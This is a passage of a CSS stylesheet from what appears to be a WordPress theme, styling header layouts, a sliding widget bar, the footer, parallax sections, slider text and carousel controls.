.main-mobile-nav .zozo-main-nav li > .menu-toggler , .main-right-mobile-nav .zozo-main-nav li > .menu-toggler{
    cursor: pointer;
    height: 25px;
    line-height: 25px;
    position: absolute;
    right: 10px;
    text-align: center;
    top: 5px;
    width: 25px;
    z-index: 99;
}
/*HEADER 4 (Header Fullwidth menu)*/
.header-section.header-fullwidth-menu .header-main-section .navbar-toggle {
	margin:8px 15px 8px 0;
	position:relative;
	transform:none;
	-ms-transform:none;
	-moz-transform:none;
	-o-transform:none;
	-webkit-transform:none;
}
.header-section.type-header-4 .navbar-nav > li.extra-nav.search-nav .search-form .input-group .form-control,
.header-section.type-header-4 .navbar-nav > li.extra-nav.search-nav {
    line-height: normal;
}
.header-section.type-header-4 .navbar-nav > li.extra-nav.search-nav .search-form {
    display: table-cell;
    height: 74px;
    vertical-align: middle;
}
.header-section.type-header-4 .navbar-nav > li.extra-nav.search-nav .search-form .input-group {
    width:100%;
}
/*Header 5 (Header Fullwidth menu 2)*/
.header-section.type-header-5 .header-logo-section .navbar-header,
.header-section.type-header-5 .header-logo-section .navbar-header .navbar-brand {
	width:100%;
	text-align:center;
}
.header-section.type-header-5 .header-logo-section .navbar-header .navbar-brand > img {
	margin:0 auto;
}
.header-section.type-header-5 .navbar-right .social-nav {
    vertical-align: middle;
}
.header-section.type-header-5 .header-main-section .navbar-header.nav-respons {
	text-align:center;
}
.header-section.type-header-5 .header-main-section .navbar-toggle {
    float: none;
    margin: 8px auto;
}	
/*HEADER 6 (Header Fullwidth menu 3)*/
.header-section.type-header-6 p.welcome-msg {
	margin-bottom:0;
}
.header-section.type-header-6 .header-logo-section {
	padding:15px 0;
}
.header-section.type-header-6 .header-logo-section li {
    display: inline-block;
    float: none;
    height: auto;
    line-height: 20px;
    vertical-align: middle;
}
.header-section.type-header-6 .header-logo-section .navbar-nav > li.social-nav {
	margin-right:15px;
}
.header-section.type-header-6 .header-top-cart .cart-icon, 
.header-section.header-skin-dark.type-header-6 li.extra-nav.header-top-cart a.cart-icon {
    border-radius: 3px;
	-ms-border-radius: 3px;
	-moz-border-radius: 3px;
	-o-border-radius: 3px;
	-webkit-border-radius: 3px;
    padding:0 25px;
	font-size:20px;
	float: left;
	margin: 0;
    color: #333;
}
.header-section.header-skin-dark.type-header-6 li.extra-nav.header-top-cart a.cart-icon i {
	color: #333;
}
.header-section.type-header-6 .header-top-cart .cart-count {
    background: #333;
}
.header-section.type-header-6 .header-top-cart .cart-icon:hover,
.header-section.type-header-6 .header-top-cart .cart-icon i:hover {
	color:#fff;
}
.header-section.type-header-6 .zozo-social-icons li {
	margin: 0 3px;
}
.header-section.type-header-6 .zozo-social-icons li:last-child {
	margin-right: 0;
}
.header-section.type-header-6 .social-nav .sidebar-social {
	text-align:right;
	margin-right:15px;
}
.header-section.type-header-6 .contact-info-nav {
	margin-bottom: 10px;
	text-align: right;
}
/*Header 7 & 8 (Header Centered logo)*/
.header-section.type-header-7 .header-main-section .main-mobile-nav .zozo-main-nav,
.header-section.type-header-7 .header-main-section .navbar-nav.navbar-left,
.header-section.type-header-8 .header-main-section .main-mobile-nav .zozo-main-nav,
.header-section.type-header-8 .header-main-section .navbar-nav.navbar-left {
	margin-bottom:0;
}
.header-section.type-header-7 .header-main-section .main-right-mobile-nav .zozo-main-nav,
.header-section.type-header-7 .header-main-section .navbar-nav.navbar-right,
.header-section.type-header-8 .header-main-section .main-right-mobile-nav .zozo-main-nav,
.header-section.type-header-8 .header-main-section .navbar-nav.navbar-right {
	margin-top:0;
}
/*HEADER 9 (TOGGLE HEADER - SLIDE)*/
.header-section .header-toggle-section * {
	transition: none;
	-moz-transition: none;
	-webkit-transition: none;
	-o-transition: none;
	-ms-transition: none;
}
.header-section.type-header-9 .navbar-nav.zozo-main-bar{
	margin-right: 0;
}
.header-section.type-header-9 .nav > li > a:focus, .header-section.type-header-9 .nav > li > a:hover {
	background:none;
}
.header-section.type-header-9 .header-side-wrapper #nav-side-menu > span {
	background: #000000;
    display: block;
    height: 4px;
    margin-bottom: 5px;
    width: 40px;
	position:relative;
}
.header-section .header-toggle-section {
	background:#fff;
    height: 100%;
    margin: 0;
    overflow-y: auto;
    position: fixed;
    left: -25%;
    top: 0;
    width: 25%;
    z-index: 250;
	border-right: 1px solid #e1e1e1;
}
.header-section .header-toggle-section.header-position-right{
	right: -25%;
	left:auto;
    width: 25%;
	border-right: none;
	border-left: 1px solid;
}
.header-section .header-toggle-section .header-toggle-inner{
	padding: 20px 40px;
}
.header-section .header-toggle-section .close-menu {
	color: #333;
    display: block;
    font-size: 30px;
    height: 66px;
    right: 0;
    line-height: 58px;
    padding: 0;
    position: absolute;
    text-align: center;
    top: 0;
    width: 66px;
    z-index: 10;
}
.header-section .header-toggle-section.header-position-right .close-menu {
	left:0;
	right:auto;
}
.header-section.type-header-9 .header-toggle-section .header-side-main-section .mobile-megamenu .menu-item {
    margin-top: 10px;
}
/*Menu & Dropdown*/
.header-section .header-toggle-section .header-side-main-section .navbar-nav > li {
	width:100%;
}
.header-section .header-toggle-section .header-side-main-section .navbar-nav > li > a,
.header-section .header-toggle-section .header-side-main-section .mobile-sub-menu > li > a {
    line-height: 50px;
	text-transform:uppercase;
	padding:0;
}
.header-section.type-header-9 .header-toggle-section .header-side-main-section .mobile-sub-menu {
	list-style:none;
	padding-left: 15px;
	transition: 0.4s all ease-in-out;
	-ms-transition: 0.4s all ease-in-out;
	-moz-transition: 0.4s all ease-in-out;
	-o-transition: 0.4s all ease-in-out;
	-webkit-transition: 0.4s all ease-in-out;
}
.header-section.type-header-9 .header-toggle-section .header-side-main-section .menu-toggler {
    position: absolute;
    right: 0;
    top: 10px;
	cursor:pointer;
}
.header-section.type-header-9 .header-main-section li.header-side-wrapper > a{
	font-size:40px;
	padding: 0;
}
.header-main-section .zozo-main-nav > li > .menu-toggler i:before,
.header-main-section .mobile-sub-menu li > .menu-toggler i:before,
.header-toggle-section .header-side-main-section .zozo-main-nav > li > .menu-toggler i:before,
.header-toggle-section .header-side-main-section .mobile-sub-menu li > .menu-toggler i:before {
	content: "\e004";
	font-family: "Flaticon";
	font-size: 20px;
	font-weight: 600;
}
.header-main-section .zozo-main-nav > li > .menu-toggler i:before,
.header-main-section .mobile-sub-menu li > .menu-toggler i:before{
	font-size: 15px;
}
.header-main-section .zozo-main-nav > li.toggle-open > .menu-toggler i:before,
.header-main-section .mobile-sub-menu li.toggle-open > .menu-toggler i:before,
.header-toggle-section .header-side-main-section .zozo-main-nav > li.toggle-open > .menu-toggler i:before,
.header-toggle-section .header-side-main-section .mobile-sub-menu li.toggle-open > .menu-toggler i:before {
	content: "\e08d";
}
.header-section.type-header-9 .header-contact-details {
    padding: 0;
    text-align: center;
}
.header-section.type-header-9 .header-contact-details li{
	margin:0;
	display:block;
}
.header-section.type-header-9 .header-contact-details li a{
	color:#333;
}
.header-section.type-header-9 .zozo-social-icons {
	display:block;
	text-align:center;
}
.type-header-9 .zozo-social-icons li a:hover {
	color:#fff;
}
/*Top menu*/
.header-toggle-section .header-side-top-section,
.header-toggle-section .header-side-main-section {
	margin-bottom:50px;
}
.header-toggle-section.header-position-right .header-side-top-section {
	text-align: right;
}
.header-toggle-section .header-side-top-section .header-side-top-cart,
.header-toggle-section .header-side-top-section .header-side-topmenu {
	display:inline-block;
}
.header-toggle-section .header-side-top-section .header-side-top-cart {
	margin-right:15px;
}
.header-toggle-section .header-top-cart .cart-icon {
    border-radius: 4px;
    color: #000000;
    padding: 11px;
}
.header-toggle-section .header-side-top-section .navbar-nav.navbar-right{
	margin:0;
}
.header-toggle-section .header-side-top-section .header-side-topmenu .dropdown-menu {
	display:none;
	visibility:visible;
}
.header-toggle-section .header-side-top-section .header-side-topmenu.open > .dropdown-menu {
	display:block;
	border-radius:4px;
	-ms-border-radius:4px;
	-moz-border-radius:4px;
	-o-border-radius:4px;
	-webkit-border-radius:4px;
	opacity:1;
	animation:none;
	-ms-animation:none;
	-moz-animation:none;
	-o-animation:none;
	-webkit-animation:none;
}
.header-toggle-section .header-side-top-section .header-side-topmenu li:after {
	content:none;
}
.header-toggle-section .header-side-top-section .header-side-topmenu li {
    display: block;
    width: 100%;
}
.header-toggle-section .header-side-top-section .header-side-topmenu li > a {
	color:#333;
}
.header-toggle-section.header-position-left .header-top-cart .woo-cart .woo-cart-contents{
	left:0;
	right:auto;
}
.header-toggle-section.header-position-right .header-top-cart .woo-cart .woo-cart-contents,
.header-toggle-section.header-position-right .header-side-top-submenu.dropdown-menu{
	left:auto;
	right:0;
}
/*Social & Search*/
.header-toggle-section .zozo-header-side-bottom .header-main-side-search {
	margin-bottom:20px;
}
.header-toggle-section .mCSB_inside > .mCSB_container{
	margin-right:0;
}
/* Header Toggles */
.zozo-header-toggle-bar {
	position: relative;
}
.header-contact-phone, .header-contact-email, .header-toggle-search, .header-toggle-social {
	display: none;
}
.zozo-header-toggle-bar .contact-phone i, .zozo-header-toggle-bar .contact-email i, .zozo-header-toggle-bar .search-toggle i, .zozo-header-toggle-bar .social-toggle i {
	cursor: pointer;
}
.header-toggle-content {
	position: absolute;
	background:#fff;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	z-index: 3;
}
.header-toggle-content h3 {
	margin: 0;
	line-height: inherit;
}
.header-toggle-content i {
	line-height: inherit;
}
.header-toggle-content .btn-toggle-close {
	float: right;
	cursor: pointer;
	font-size: 20px;
}
.header-toggle-content .header-email > a {
	color:inherit;
}
/*Header 10 (Vertical Header)*/
.header-section.type-header-10 * {
	transition: none;
	-moz-transition: none;
	-webkit-transition: none;
	-o-transition: none;
	-ms-transition: none;
}
.header-section.type-header-10 .header-top-section .header-top-cart .cart-icon {
	background: rgba(255, 255, 255, 0.4);
    color: #333333;
    padding: 3px 10px;
	line-height: 40px;
}
.header-section.type-header-10 .header-top-section .header-top-cart .cart-count {
	background:none;
	position:relative;
	color:#333;
	font-size: inherit;
	top:unset;
	right:unset;
}
.header-sidenav-section.header-position-left .header-top-cart .woo-cart .woo-cart-contents{
	left:0;
	right:auto;
}
.header-sidenav-section.header-position-right .header-top-cart .woo-cart .woo-cart-contents{
	right:0;
	left:auto;
}
.header-section.type-header-10 .header-contact-details {
	padding:0;
	text-align:center;
}
.header-section.type-header-10 .header-contact-details > li{
	display:block;
}
.header-section.type-header-10 .header-contact-details > li,
.header-section.type-header-10 .header-contact-details > li a{
	margin:0;
	color: inherit;
}
.header-section.type-header-10 .extra-nav .search-form {
	display: block;
    position: relative;
    width: 100%;
}
/* Header Transparency */
.header-section.header-transparent,
.header-section.header-semi-transparent {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	z-index: 100;
}
.header-section.header-transparent .header-top-section {
	border-bottom: 1px solid #7c7c7c;
}
/*New tag*/
.header-section .menu-item .new-tag-hot,
.header-section .menu-item .new-tag-new,
.header-section .menu-item .new-tag-trend {
    border-radius: 4px;
	-ms-border-radius: 4px;
	-moz-border-radius: 4px;
	-o-border-radius: 4px;
	-webkit-border-radius: 4px;
    color: #fff;
    font-size: 9px;
    font-weight: 800;
    margin-left: 10px;
    margin-top: 3px;
    padding: 3px 5px 4px;
    position: relative;
    text-transform: capitalize;
}
.header-section .menu-item .new-tag-hot:before,
.header-section .menu-item .new-tag-new:before,
.header-section .menu-item .new-tag-trend:before {	
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border-color: transparent #138af9 transparent transparent;
    border-style: solid;
    border-width: 5px;
    content: "";
    height: 0;
    left: -9px;
    position: absolute;
    top: 4px;
    width: 0;
}
.header-section .menu-item .new-tag-hot {
	background-color:#ff0000; 
}
.header-section .menu-item .new-tag-hot::before {
	border-color:transparent #ff0000 transparent transparent; 
}
.header-section .menu-item .new-tag-new {
	background-color:#138af9;
}
.header-section .menu-item .new-tag-new::before {
	border-color:transparent #138af9 transparent transparent; 
}
.header-section .menu-item .new-tag-trend {
	background-color:#1eb710;
}
.header-section .menu-item .new-tag-trend::before {
	border-color:transparent #1eb710 transparent transparent; 
}
/* Sliding Bar */
.slidingbar-toggle-wrapper a {
    border-left: 40px solid transparent;
    border-top: 40px solid #222;
    position: absolute;
    right: 0;
	color: #fff;
}
.slidingbar-toggle-wrapper a:after {
	color: #fff;
	content: "\e004";
	font-family: "Flaticon";
	display: block;  
	font-size: 12px;
	font-weight: 600;
	left: -18px;
	position: absolute;
	text-shadow: none;
	top: -40px;
}
.slidingbar-toggle-wrapper a.sb-open:after {
	content: "\e08d";
	font-family: "Flaticon";
	transition: all 0.4s ease 0s;
	-moz-transition: all 0.4s ease 0s;
	-webkit-transition: all 0.4s ease 0s;
	-o-transition: all 0.4s ease 0s;
	-ms-transition: all 0.4s ease 0s;
}
.sliding-bar-section {
    margin-left: auto;
    margin-right: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 999;
}
.slidingbar-inner {
    background: #222;
    color: #fff;
    display: none;
    height: auto;
    overflow: hidden;
    padding: 25px 0;
    position: relative;
    z-index: 3;
}
/* Sliding Bar Widgets */
.sliding-bar-widgets input, .sliding-bar-widgets select, .sliding-bar-widgets textarea{
	color: #666;
}
.sliding-bar-widgets a:hover, .sliding-bar-widgets a:active, .sliding-bar-widgets a:focus{
	color: #fff;
}
.sliding-bar-widgets .widget, .sliding-bar-widgets .widget table {
	margin-bottom: 0;
}
.sliding-bar-widgets .widget-title {
    border-bottom: 1px dashed rgba(255, 255, 255, 0.3);
    color: #fff;
    line-height: 22px;
    margin-top: 0;
    padding-bottom: 13px;
}
.sliding-bar-widgets .zozo-counter-count {
    color: #fff;
    line-height: 30px;
    margin: 0;
    padding: 0 0 10px;
}
.sliding-bar-widgets .zozo-counter-count .counter{
	margin-left: 10px;
}
.sliding-bar-widgets .widget_calendar caption{
	color: #fff;
	padding-top: 0;
}
.sliding-bar-widgets .widget.widget_recent_entries li a, .sliding-bar-widgets .widget.widget_recent_comments li .comment-author-link a:hover, .sliding-bar-widgets .widget.zozo_category_posts_widget li a, .sliding-bar-widgets .widget.widget_categories li a, .sliding-bar-widgets .widget.widget_archive li a, .sliding-bar-widgets .widget.widget_meta li a, .sliding-bar-widgets .widget.widget_nav_menu li a{
	color: #fff;
}
.sliding-bar-widgets .widget.widget_recent_entries li a:hover, .sliding-bar-widgets .widget.widget_recent_comments li a:hover, .sliding-bar-widgets .widget.zozo_category_posts_widget li a:hover, .sliding-bar-widgets .widget.widget_categories li a:hover, .sliding-bar-widgets .widget.widget_archive li a:hover, .sliding-bar-widgets .widget.widget_meta li a:hover, .sliding-bar-widgets .sliding-bar-widgets .widget.widget_nav_menu li a:hover{
	color: #fff;	
}
.sliding-bar-widgets .widget.widget_recent_entries li a, .sliding-bar-widgets .widget.widget_recent_comments li .comment-author-link a, .sliding-bar-widgets .widget.zozo_category_posts_widget li a, .sliding-bar-widgets .widget.widget_categories li a, .sliding-bar-widgets .widget.widget_archive li a, .sliding-bar-widgets .widget.widget_meta li a, .sliding-bar-widgets .widget.widget_nav_menu li a{
	color: #bbb;	
}
.sliding-bar-widgets .zozo-latest-posts .posts-title a{
	color: #fff;
}
.sliding-bar-widgets .zozo-latest-posts .posts-title {
    margin-bottom: 5px;
    margin-top: -4px;
}
.sliding-bar-widgets .zozo-latest-posts .entry-date{
	color: #bbb;
}
.sliding-bar-widgets .widget.zozo_popular_posts_widget li.posts-item{
	margin: 0;
	padding: 15px 0;
}
.sliding-bar-widgets .widget.zozo_popular_posts_widget li.posts-item:first-child{
	padding-top: 0;
}
.sliding-bar-widgets .widget.zozo_popular_posts_widget li.posts-item:last-child{
	padding-bottom: 0;
}
.sliding-bar-widgets .widget.zozo_popular_posts_widget li.posts-item .entry-summary p{
	margin-bottom: 0;	
}
.sliding-bar-widgets .widget.zozo_popular_posts_widget li.posts-item .entry-date{
	margin-top: 8px;
	display: block;
}
.sliding-bar-widgets .textwidget p, .sliding-bar-widgets .textwidget div {
	color: #bbb;
}
.sliding-bar-widgets .zozo-tabs-widget .nav-tabs li h6 a{
	color: #fff;
}
.sliding-bar-widgets .zozo-tabs-widget .nav-tabs li h6 a:hover, .sliding-bar-widgets .zozo-tabs-widget .nav-tabs li h6 a:focus, .sliding-bar-widgets .zozo-tabs-widget .nav-tabs li.active h6 a, .sliding-bar-widgets .zozo-tabs-widget .nav-tabs li.active h6 a:hover, .sliding-bar-widgets .zozo-tabs-widget .nav-tabs li.active h6 a:focus{
	color: #333;
}
.sliding-bar-widgets .zozo-tabs-widget .tabs .zozo-tab-content{
	color: #333;
}
.sliding-bar-widgets .zozo-social-icons i{
	color: #333;
}
.sliding-bar-widgets .zozo-social-icons li a:hover i, .sliding-bar-widgets .zozo-social-icons li a:focus i{
	color: #fff;
}
.sliding-bar-widgets .zozo-social-icons.soc-icon-transparent li a {
    padding-right: 10px;
    width: auto;
}
.sliding-bar-widgets .zozo-social-icons.soc-icon-transparent li a i{
	color: #fff;
}
.sliding-bar-widgets .zozo-social-icons.soc-icon-transparent li a, .sliding-bar-widgets .zozo-social-icons.soc-icon-transparent li a:hover, .zozo-social-icons.soc-icon-transparent li a:focus{
	background-color: transparent;
}
.sliding-bar-widgets .widget .tweet-item {
	border-color: rgba(255, 255, 255, 0.3);
}
.sliding-bar-widgets .widget li .tweet-user-name a{
	color: #ddd;
}
.sliding-bar-widgets .tweet-user-name span, .sliding-bar-widgets .zozo_tweet_text{
	color: #bbb;
}
.sliding-bar-widgets .zozo-subscribe.form-control {
    background: #bbb none repeat scroll 0 0;
    border-color: #bbb;
}
/* ================================================================
 * Section Title 
 * ================================================================ */
.parallax-title{
	position:relative;
	margin:0 0 45px 0;
	text-transform:uppercase;
	line-height: 40px;
}
h4.parallax-title {
	font-size: 28px;
}	
.parallax-title.text-capitalize {
	text-transform:capitalize;
}
.parallax-title.text-lowercase {
	text-transform:lowercase;
}
.parallax-title.text-none {
	text-transform:none;
}
.parallax-title:after{
	bottom: -25px;
    content: "";
    display: block;
    height: 2px;
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    width: 40px;
}
.bg-style.bg-normal .parallax-title::after {
	background:#333;
}
.parallax-title.text-left:after{
	right:auto;
	left:0;
}
.parallax-title.text-right:after{
	left:auto;
	right:0;
}
.parallax-desc {
	max-width: 800px;
	margin: 0 auto 40px;
	text-align: center;	
	font-weight: 300;
}
.parallax-desc.default-style {
    margin-bottom: 5px;
}
.parallax-desc.text-left, .parallax-desc.text-right {
	text-align: left;	
	margin-bottom: 0;
	float: left;
}
.parallax-desc.text-right {
	text-align: right;
	float: right;
}
.page-title-section .YTPOverlay {
	background:rgba(0,0,0,0.5);
}
/* ================================================================
 * LAYOUT
 * ================================================================ */
.boxed #zozo_wrapper, .boxed .container {	
	margin: 0 auto;
	max-width: 1200px;
	width: 100%;
}
.boxed #zozo_wrapper {
    position: relative;
	box-shadow: 0px 0px 10px rgba(0,0,0,0.1);
	-ms-box-shadow: 0px 0px 10px rgba(0,0,0,0.1);
	-moz-box-shadow: 0px 0px 10px rgba(0,0,0,0.1);
	-o-box-shadow: 0px 0px 10px rgba(0,0,0,0.1);
	-webkit-box-shadow: 0px 0px 10px rgba(0,0,0,0.1);
}
.fullwidth .container {
	width: 100%;
	max-width: 1200px;
}
body.wide .container {
    padding:0px 15px;
    width: 100%;
}
#zozo_wrapper {
	width: 100%;
}
/* Hidden Footer Boxed Layout */
body.boxed .footer-section.footer-style-hidden {
    margin:0 auto;
    max-width:1200px;
}
.two-col-right #single-sidebar-container #primary,
.two-col-left #single-sidebar-container #sidebar,
.three-col-right #single-sidebar-container,
.three-col-right #single-sidebar-container #primary,
.three-col-middle #single-sidebar-container #primary,
.three-col-middle #secondary-sidebar,
.three-col-left #single-sidebar-container #sidebar,
.three-col-left #secondary-sidebar {
	float: left;	
}
.two-col-right #single-sidebar-container #sidebar,
.two-col-left #single-sidebar-container #primary,
.three-col-right #single-sidebar-container #sidebar,
.three-col-right #secondary-sidebar,
.three-col-middle #single-sidebar-container,
.three-col-middle #single-sidebar-container #sidebar,
.three-col-left #single-sidebar-container,
.three-col-left #single-sidebar-container #primary {
	float: right;	
}
.site-content {
    padding-top: 75px;
	padding-bottom: 75px;
}
.main-section {
	background: #fff;
	border-top: 1px solid #e1e1e1;
}
.rev_slider-active.rev-position-header-below .main-section { 
	border-top: none; 
}
.main-col-small, .main-col-full, .content-col-small, .content-col-full, .pm-sidebar, .sec-sidebar {
	padding-left: 15px;
	padding-right: 15px;
}
.main-col-small {
	width: 80%;	
}
.main-col-full {
	width: 100%;	
}
.content-col-small {
	width: 75%;	
}
.content-col-full {
	width: 100%;	
}
.pm-sidebar {
	width: 24%;	
}
.sec-sidebar {
	width: 19%;
}
.sidebar {
	padding-top: 75px;
	padding-bottom: 40px;
}
.grey-wrapper {
	background-color:#f7f7f7;
}
.light-wrapper {
	background-color:#fff;
}
.dark-wrapper {
	background-color:#333;
}
.image-left .vc-zozo-image-wrapper,
.image-right .vc-zozo-image-wrapper {
	background-position:center;
}
/* ================================================================
 * FOOTER
 * ================================================================ */ 
.footer-section {
	background: #f2f2f2;
}
.footer-copyright-section {
	background: #f7f7f7;
	border-top: 1px solid #e1e1e1;
	padding:25px 0;
}
.footer-copyright-section a {
    color: #000;
}
.footer-widgets-section {
	padding: 40px 0;
}
.footer-hidden .wrapper-inner {
    position: relative;
    z-index: 10;
}
.footer-section.footer-style-hidden {
    bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
	z-index: -1;
	overflow-y: auto;
}
.footer-sticky .footer-section.footer-style-sticky .footer-copyright-section {
    bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
    z-index: 10;
}
.footer-copyright-section p {
    margin-top: 8px;
}
/*Copyright and back to top*/
.footer-copyright-section p,
.zozo-footer-nav.navbar-nav > li > a{
	color: #7f7f7f;
	font-size: 11px;
	margin: 0;
	line-height: 18px;
}
.zozo-footer-nav.navbar-nav > li{
	margin-right:8px;
	position: relative;
}
.zozo-footer-nav.navbar-nav > li:after {
	color:#7f7f7f;
    content: "/";
    position: absolute;
    right: -6px;
    top: -4px;
}
.zozo-footer-nav.navbar-nav > li:last-child:after{
	content:none;
}
.zozo-footer-nav.navbar-nav > li > a{
	padding:0;
}
.zozo-footer-nav.navbar-nav > li > a:hover{
	color:#333;
	background: transparent;
}
.footer-backtotop a{
	background-color: #c6c6c6;
	font-size:11px;
	color:#fff;
	height:30px;
	width:30px;
	line-height: 30px;
	text-align:center;
	display: inline-block;
	margin-top:3px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	-o-border-radius: 50%;
	-ms-border-radius: 50%;
	padding-right: 1px;
}
/* Dark Footer */
.footer-section.footer-skin-dark,
.footer-skin-dark .footer-backtotop a {
	background:#222;
} 
.footer-section.footer-skin-dark .zozo-social-icons li a,
.footer-section.footer-skin-dark .footer-copyright-section  {
	background:#000;
}
.footer-section.footer-skin-dark .footer-widgets .widget h3.widget-title,
.footer-section.footer-skin-dark .footer-widgets .widget,
.footer-section.footer-skin-dark .widget.widget_recent_entries li a, 
.footer-section.footer-skin-dark .widget.widget_recent_comments li .comment-author-link a, 
.footer-section.footer-skin-dark .widget.zozo_category_posts_widget li a, 
.footer-section.footer-skin-dark .widget.widget_categories li a, 
.footer-section.footer-skin-dark .widget.widget_archive li a, 
.footer-section.footer-skin-dark .widget.widget_meta li a, 
.footer-section.footer-skin-dark .widget.widget_nav_menu li a,
.footer-section.footer-skin-dark .widget li .tweet-user-name a,
.footer-section.footer-skin-dark .widget.zozo_popular_posts_widget .posts-title > a,
.footer-section.footer-skin-dark .latest-posts-menu .entry-date,
.footer-section.footer-skin-dark caption,
.footer-section.footer-skin-dark .zozo-tabs-widget a,
.footer-section.footer-skin-dark .widget.widget_pages li > a{
	color:#fff;
}
.footer-section.footer-skin-dark .footer-widgets .widget h3,
.footer-section.footer-skin-dark .widget.zozo_popular_posts_widget li.posts-item,
.footer-section.footer-skin-dark .widget .tweet-item,
.footer-section.footer-skin-dark .zozo-tabs-widget .tab-content > .tab-pane,
.footer-section.footer-skin-dark .zozo-tabs-widget .nav-tabs li.active h6 a,
.footer-section.footer-skin-dark .nav-tabs,
.footer-section.footer-skin-dark .zozo-tabs-widget .nav-tabs li h6 a:hover,
.footer-section.footer-skin-dark .widget-posts-list li,
.footer-section.footer-skin-dark .footer-copyright-section {
	border-color:#7c7c7c;
}
.footer-section.footer-skin-dark .zozo-tabs-widget .tab-content > .tab-pane,
.footer-section.footer-skin-dark .zozo-tabs-widget .nav-tabs li.active h6 a,
.footer-section.footer-skin-dark .zozo-tabs-widget .nav-tabs li h6 a:hover{
	background:transparent;
}
/* ================================================================
 * PARALLAX 
 * ================================================================ */
.zozo-parallax-header {
	text-align: center;
	clear:both;
	margin-bottom: 20px;
}
.zozo-parallax-header:after{
	clear: both;
    content: ".";
    display: block;
    height: 0;
    visibility: hidden;
}
.parallax-header {
	text-align: center;
}
.fullwidth-section {
	position: relative;
	z-index: 1;
}
.fullwidth-section.no-bg-image .parallax-page-inner, .zozo-fullwidth-box.normal-background .fullwidth-page-inner {
	padding-top: 35px;
	padding-bottom: 35px;
}
.fullwidth-section.no-bg-image {
	padding-top: 70px;
	margin-top: -70px;
}
.fullwidth-section.parallax-background .parallax-page-inner, .zozo-fullwidth-box.parallax-background .fullwidth-page-inner {
	padding-top: 100px;
	padding-bottom: 100px;
}
.parallax-background.parallax-section .parallax-page-inner {
	background-attachment: fixed !important;
	background-size:cover;
	-moz-background-size:cover;
	-ms-background-size:cover;
	-o-background-size:cover;
	-webkit-background-size:cover;
}
.parallax-overlay.parallax-overlay-pattern:before {
	content: "";
	display: block;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	z-index: -1;
}
.parallax-overlay.parallax-overlay-pattern {
	position: relative;
	z-index: 100;
}
.parallax-overlay.parallax-overlay-pattern.pattern-1:before {
	background: url(images/patterns/pattern-1.png) top left repeat;
}
.parallax-overlay.parallax-overlay-pattern.pattern-2:before {
	background: url(images/patterns/pattern-2.png) top left repeat;
}
.parallax-overlay.parallax-overlay-pattern.pattern-3:before {
	background: url(images/patterns/pattern-3.png) top left repeat;
}
.parallax-overlay.parallax-overlay-pattern.pattern-4:before {
	background: url(images/patterns/pattern-4.png) top left repeat;
}
.parallax-overlay.parallax-overlay-pattern.pattern-5:before {
	background: url(images/patterns/pattern-5.png) top left repeat;
}
.zozo-fullwidth-box {	
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
	position: relative;
}
.parallax-background .parallax-bg-overlay {
	background: rgba(0,0,0,0.8);
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 0;	
}
.parallax-section-container {
	position: relative;
	z-index: 10;
}
.parallax-background .parallax-header, .parallax-background .parallax-desc, .parallax-background .parallax-content, .parallax-background .parallax-content p, .parallax-background .parallax-content .team-member-desc, .parallax-background .parallax-content .zozo-tabs .nav-tabs > li > a {
	color: #fff;
}
.parallax-background .parallax-content a:hover, .parallax-background .parallax-content a:active, .parallax-background .parallax-content a:focus {
	color: #fff;
}
.parallax-background .parallax-content .portfolio-mask a:hover, .parallax-background .parallax-content .portfolio-mask a:active, .parallax-background .parallax-content .portfolio-mask a:focus {
	color: #333;
}
/* Overlay */
.bg-overlay-dark,.bg-overlay-light, .bg-overlay-primary{
	position:relative;
}
.bg-overlay-dark:before,.bg-overlay-light:before, .bg-overlay-primary:before {
	background:rgba(0,0,0,0.5);
	content:"";
	position:absolute;
	display:block;
	left:0;
	top:0;
	width:100%;
	height:100%;
	bottom:0;
	z-index:1;
}
.bg-overlay-light:before{
	background:rgba(255,255,255,0.5);
}
.zozo-vc-main-row-inner {
	position:relative;
	z-index: 31;
}
.vc_row .upb_row_bg {
	z-index:1;
}
/* ================================================================
 * REVOLUTION SLIDER
 * ================================================================ */
.zozo-revslider-section {
    position: relative;
    z-index: 30;
}
.zozo-revslider-section .slider-title > h2,
.zozo-revslider-section .slider-title{
	font-size: 65px;
    font-weight: 700;
    line-height: 75px;
    margin: 0;
    text-transform: uppercase;
}
.zozo-revslider-section .slider-sub-title{
	font-size: 40px;
	margin-bottom:22px;
	line-height: 52px;
	font-weight:700;
}
.zozo-revslider-section .slider-desc{
	font-size:15px;
	line-height:25px;
	font-weight:300;
	color:#000;
}
.slider-h4{
	font-size: 24px;
    font-weight: 500;
    line-height: 31px;
}
.h2_white, .h2_white h2 {
	color: #fff;	
	text-transform: uppercase;
	letter-spacing: 1px;
}
.logo-bordered-white {
	border: 5px solid #fff;
	padding: 15px;
}
.italic-white {
	color: #fff;
	font-style: italic;
	font-size: 17px;
}
.text-white {
	color: #fff;
}
.text-black {
	color: #000;
}
/* ================================================================
 * ICON STYLES
 * ================================================================ */
/* Icon Pattern */
.zozo-icon.icon-pattern {
	background-color: rgba(0, 0, 0, 0.5);
	color: #fff;
	background-position: top center;
	background-repeat: repeat;
}
.zozo-icon.icon-pattern.pattern-1 {
	background-image: url(images/pattern-1.png);
}
.zozo-icon.icon-pattern.pattern-2 {
	background-image: url(images/pattern-2.png);
}
.zozo-icon.icon-pattern.pattern-3 {
	background-image: url(images/pattern-3.png);
}
.zozo-icon.icon-pattern.pattern-4 {
	background-image: url(images/pattern-4.png);
}
.zozo-icon.icon-pattern.pattern-5 {
	background-image: url(images/pattern-5.png);
}
/* ================================================================
 * OWL CAROUSEL
 * ================================================================ */
.zozo-content-carousel-wrapper .content-carousel-slider .owl-item {
	overflow: hidden;
}
.owl-carousel .owl-wrapper-outer {
	z-index: 100;
}
.owl-carousel.owl-theme .owl-controls .owl-nav {
	margin-top: 0;
}
.owl-carousel.owl-theme .owl-controls .owl-nav div {
	text-align: center;
	font-size: 16px;
	opacity: 1;
	filter: alpha(opacity = 1);
	line-height: 22px;
